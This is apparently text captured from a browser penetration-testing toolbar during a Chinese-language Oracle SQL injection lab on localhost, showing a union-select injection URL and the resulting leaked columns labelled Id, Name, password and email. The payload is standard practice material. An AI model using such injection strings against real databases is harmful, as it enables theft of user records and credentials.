 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,'2','3','4' from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
Oracle 注入实验
Id:1
Name:2
password:3
email:4